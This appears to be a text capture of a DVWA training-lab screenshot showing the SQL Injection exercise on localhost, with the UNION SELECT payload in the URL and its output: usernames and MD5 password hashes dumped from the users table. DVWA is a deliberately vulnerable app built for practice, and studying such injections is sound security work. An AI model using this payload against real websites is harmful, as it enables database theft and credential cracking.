 127.0.0.1/DVWA/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99